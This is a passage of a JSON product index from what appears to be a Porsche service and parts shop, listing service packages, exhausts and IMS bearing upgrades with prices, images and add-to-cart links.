miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1.jpg","u":"mangear987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/307\/"},{"value":"PDK Service","s":"pdksvc981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1.jpg","u":"pdksvc981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/308\/"},{"value":"Porsche 981 Spark Plug change","s":"sparkplugs981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 60000 miles","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1.jpg","u":"porsche 981 spark plug change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/310\/"},{"value":"Porsche 964 24K Service (Manual Only)","s":"svc24k964M","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1.jpg","u":"porsche-964-24k-service-manual-cars.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/311\/"},{"value":"Porsche 964 24K Service (Tiptronic Only)","s":"svc24k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1.jpg","u":"porsche-964-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/312\/"},{"value":"Porsche 964 Turbo 24K Service","s":"svc24k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2.jpg","u":"porsche-964-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/313\/"},{"value":"Porsche 48K Service (Manual Only)","s":"svc48k964man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3.jpg","u":"porsche-964-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/314\/"},{"value":"Porsche 964 48K Service (Tiptronic Only)","s":"svc48k964tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1.jpg","u":"porsche-964-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/315\/"},{"value":"Porsche 964 Turbo 48K Service","s":"svc48k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2.jpg","u":"porsche-964-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/316\/"},{"value":"Porsche 993 6K Service","s":"svc6k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1.jpg","u":"porsche-993-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/317\/"},{"value":"Porsche 993 12K Service","s":"svc12k993","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_2.jpg","u":"porsche-993-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/318\/"},{"value":"Porsche 993 Turbo 12K Service","s":"svc12k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_2.jpg","u":"porsche-993-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/319\/"},{"value":"Porsche 993 24k Service Manual","s":"svc24k993m","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_4.jpg","u":"porsche-993-24k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/320\/"},{"value":"Porsche 993 24K Service (Tiptronic Only)","s":"svc24k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_1_1.jpg","u":"porsche-993-24k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/321\/"},{"value":"Porsche 993 Turbo 24K Service","s":"svc24k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_2_1.jpg","u":"porsche-993-turbo-24k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/322\/"},{"value":"Porsche 993 48K Service","s":"svc48k993man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_3.jpg","u":"porsche-993-48k-service-manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/323\/"},{"value":"Porsche 993 48K Service (Tiptronic Only)","s":"svc48k993tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":1150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_1_1.jpg","u":"porsche-993-48k-service-tiptronic.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/324\/"},{"value":"Porsche 993 Turbo 48K Service","s":"svc48k993t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_1_3_2_1.jpg","u":"porsche-993-turbo-48k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/325\/"},{"value":"24K Service (Automatic Only)","s":"svc24k944auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1.jpg","u":"\/id\/326\/s\/svc24k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/326\/"},{"value":"Camshaft Drive Belt","s":"944camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years\r\n\u00a0","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3.jpg","u":"\/id\/328\/s\/944camshaftbelt\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/328\/"},{"value":"48K Service (Manual Only)","s":"svc48k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2.jpg","u":"\/id\/329\/s\/svc48k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/329\/"},{"value":"48K Service (Automatic Only)","s":"svc48k944auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1.jpg","u":"\/id\/330\/s\/svc48k944auto\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/330\/"},{"value":"Coolant Change","s":"944coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1.jpg","u":"\/id\/331\/s\/944coolant\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/331\/"},{"value":"Coolant Change","s":"968coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_1.jpg","u":"968coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/332\/"},{"value":"6K Service","s":"svc6k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2.jpg","u":"svc6k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/340\/"},{"value":"12K Service","s":"svc12k968","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3.jpg","u":"svc12k968.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/341\/"},{"value":"24K Service (Manual Only)","s":"svc24k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1.jpg","u":"svc24k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/342\/"},{"value":"24K Service (Tiptronic Only)","s":"svc24k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1.jpg","u":"svc24k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/343\/"},{"value":"48K Service (Manual Only)","s":"svc48k968man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":550,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_2.jpg","u":"svc48k968man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/344\/"},{"value":"48K Service (Tiptronic Only)","s":"svc48k968tip","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_1_1_1.jpg","u":"svc48k968tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/345\/"},{"value":"Camshaft Drive Belt ( up to Mod.92 )","s":"968to1992camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 48k miles or 4 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2.jpg","u":"968to1992camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/346\/"},{"value":"Camshaft Drive Belt ( Mod.93 onwards )","s":"968plus1993camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 60k miles or 5 years","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_2_1.jpg","u":"968plus1993camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/347\/"},{"value":"Sharkwerks 997 \/ 997.2 GT3 Center Bypass Exhaust","s":"shark153","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image4.jpg","u":"shark153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/348\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust Tip (raw SS)","s":"shark173","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image1.jpg","u":"shark173.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/349\/"},{"value":"Sharkwerks 997 GT3 100mm Exhaust Tip (black)","s":"shark348","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":580,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1.jpg","u":"shark348.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/350\/"},{"value":"Sharkwerks GT3 Track Exhaust (loud)","s":"shark339","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gt3_image2.jpg","u":"shark339.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/351\/"},{"value":"Sharkwerks 997 GT3 88mm Exhaust tip (black)","s":"shark348A","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_2.jpg","u":"shark348-364.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/352\/"},{"value":"Sharkwerks 991 GT3\/RS Center Bypass Exhaust","s":"shark410","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1810,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991gt3rsimage1.jpg","u":"shark410.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/353\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (raw SS)","s":"shark419","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/4\/348_2_1.jpg","u":"shark419.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/355\/"},{"value":"Sharkwerks 991 GT3 88mm Exhaust Tip (black)","s":"shark418","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":535,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_1.jpg","u":"shark418.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/356\/"},{"value":"Sharkwerks 991 GT3 100mm Exhaust Tip (black)","s":"shark418a","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":585,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sharkwerks-100mm-tips-image1_3.jpg","u":"shark418a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/357\/"},{"value":"Sharkwerks Sport (Center X-pipe) Exhaust","s":"shark193","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1486,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997c4simage2.jpg","u":"shark193.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/358\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark329","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":1935,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/2\/329.jpg","u":"shark329.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/359\/"},{"value":"Sharkwerks 997.2 TT \/ S Exhaust","s":"shark334","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2235,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334.jpg","u":"shark334.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/360\/"},{"value":"Sharkwerks 991 TT \/ S Exhaust","s":"shark422","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2435,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/3\/334_1.jpg","u":"shark422.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/361\/"},{"value":"2002 Porsche 996 Turbo","s":"sales-996turboblack","c":["76","1","2","77","1","2","76"],"d":"Porsche 996 Turbo","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/9\/19642578_1653286684683710_5225628147849457943_n.jpg","u":"porsche-996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/363\/"},{"value":"6K Service","s":"svc6k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3.jpg","u":"svc6k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/364\/"},{"value":"12K Service","s":"svc12k911","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4.jpg","u":"svc12k911.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/365\/"},{"value":"6K Service","s":"svc6k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_3_1.jpg","u":"svc6k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/366\/"},{"value":"12K Service","s":"svc12k911turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":800,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_4_1.jpg","u":"svc12k911turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/367\/"},{"value":"IMS Bearing Upgrade","s":"ims996","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing.jpg","u":"ims996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/368\/"},{"value":"IMS Bearing Upgrade","s":"ims986","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1.jpg","u":"ims986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/369\/"},{"value":"IMS Bearing Upgrade","s":"ims987","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_1_1.jpg","u":"ims987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/370\/"},{"value":"IMS Bearing Upgrade","s":"ims997","c":["28","1","2","7","95","47","1","2","7","95","28","84","1","2","7","95","28"],"d":"Recommended preventative measure. Price when done with replacement 